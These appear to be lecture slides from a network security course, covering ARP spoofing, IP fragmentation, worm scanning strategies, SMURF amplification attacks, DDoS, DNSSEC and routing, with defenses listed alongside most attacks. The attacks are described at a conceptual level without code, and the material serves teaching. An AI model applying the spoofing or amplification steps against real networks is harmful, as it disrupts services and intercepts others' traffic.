

**Bob Barker** 

- TCP's "three-way handshake":
	- each party selects Initial Sequence Number (ISN)
	- shows both parties are capable of receiving data
	- offers some protection against forgery -- **WHY?**

# TCP Sequence Numbers



### ARP Spoofing: Background: Ethernet Frames



#### ARP Spoofing: Background: ARP

#### **• Address Resolution Protocol (ARP):** Locates a host's link-layer (MAC) address

- Problem: How does Alice communicate with Bob over a LAN?
	- Assume Alice (10.0.0.1) knows Bob's (10.0.0.2) IP
	- LANs operate at layer 2 (there is no router inside of the LAN)
	- Messages are sent to the switch, and addressed by a host's link-layer (MAC) address
- Protocol:
	- Alice broadcasts: "Who has 10.0.0.2?"
	- Bob responses: "I do! And I'm at MAC f8:1e:df:ab:33:56."



# ARP Spoofing

- Each ARP response overwrites the previous entry in ARP table -- **last response wins**!
- Attack: Forge ARP response
- Effects:
	- Man-in-the-Middle
	- Denial-of-service
- Also called **ARP Poisoning** or **ARP Flooding**

# ARP Spoofing: Defenses

- Smart switches that remember MAC addresses
- Switches that assign hosts to specific ports

### Ping-of-Death: Background: IP Fragmentation

- 16-bit "Total Length" field allows 216-1=65,535 byte packets
- Data link (layer 2) often imposes significantly smaller **Maximum Transmission Unit** (MTU) (normally 1500 bytes)
- Fragmentation supports packet sizes greater than MTU and less than 216
- 13-bit Fragment Offset specifies offset of fragmented packet, in units of 8 bytes
- Receiver reconstructs IP packet from fragments, and delivers it to Transport Layer (layer 4) after reassembly



### Worms and Denial of Service

# Worms and infection

- **• The effectiveness of a worm is determined by how good it is at identifying vulnerable machines**
- Multi-vector worms use lots of ways to infect: e.g., network, email, drive by downloads, etc.
- Example scanning strategies:
	- **• Random IP:** select random IPs; wastes a lot of time scanning "dark" or unreachable addresses (e.g., Code Red)
	- **• Signpost scanning:** use info on local host to find new targets (e.g., Morris)
	- **• Local scanning:** biased randomness
	- **• Permutation scanning:** "hitlist" based on shared pseudorandom sequence; when victim is already infected, infected node chooses new random position within sequence

#### Worms: Defense Strategies

- (Auto) **patch** your systems: most large worm outbreaks have exploited known vulnerabilities (Stuxnet is an exception)
- **• Heterogeneity**: use more than one vendor for your networks
- **• IDS**: provides filtering for known vulnerabilities, such that they are protected immediately (analog to virus scanning)



**• Filtering**: look for unnecessary or unusual communication patterns, then drop them on the floor

#### Example: SMURF Attacks

- Simple DoS attack:
	- Send a large number PING packets to a network's broadcast IP addresses (e.g., 192.168.27.254)
	- Set the source packet IP address to be your victim
	- All hosts will reflexively respond to the ping at your victim
	- … and it will be crushed under the load.
	- This is an **amplification attack** and a **reflection attack**



### Traceback

- With small probability (e.g., 1/20,000), routers include identity of previous hop with packet data
- For large flows, targets can reconstruct path to source
- Statistics say that the path will be exposed

# DDoS Reality

- None of the "protocol oriented" solutions have really seen any adoption
	- too many untrusting, ill-informed, mutually suspicious parties must play together
- Real Solution
	- Large ISPs police their ingress/egress points very carefully
	- Watch for DDoS attacks, filter appropriately, and content distribution networks
	- Develop products that coordinate view from many vantage points in the network to identify upswings in traffic

### Domain Name Service

# Naive Recursive Query



### Naive Iterative Query



# DNSSEC Mechanisms

- Each domain signs their "zone" with a private key
- Public keys published via DNS
- Zones signed by parent zones
- Ideally, you only need a self-signed root, and follow keys down the hierarchy



# Routing

- Each AS is responsible for moving packets inside it.
- Intra-AS routing is (mostly) independent from Inter-AS routing.



